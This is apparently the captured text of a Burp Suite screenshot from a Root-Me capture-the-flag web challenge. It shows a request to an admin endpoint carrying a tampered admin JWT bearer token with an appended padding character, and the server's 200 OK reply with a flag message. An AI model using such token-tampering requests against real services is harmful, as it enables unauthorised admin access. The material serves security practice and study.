 Request
Pretty Raw \n Actions
1 GET /web-serveur/ch63/admin HTTP/1.1
2 Host: challenge01.root-me.org
3 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE2MjI4MjE0NzksIm5iZiI6MTYyMjgyMTQ3OSwianRpIjoiY2E2Y2I3NGUtMDIxYS00ZGViLWI4MDU
tMWY3MjY4OTBjNGFkIiwiZXhwIjoxNjIyODIxNjU5LCJpZGVudGl0eSI6ImFkbWluIiwiZnJlc2giOmZhbHNlLCJ0eXBlIjoiYWNjZXNzIn0.WnNJs9TBVVNt_k1
98W7GZ2616bxsYV-Gvhxdf-9HxKs=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 0
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 04 Jun 2021 15:44:58 GMT
4 Content-Type: application/json
5 Content-Length: 80
6 Connection: close
7
8 {
"Congratzzzz!!!_flag:":"D d"
}
9
INSPECTOR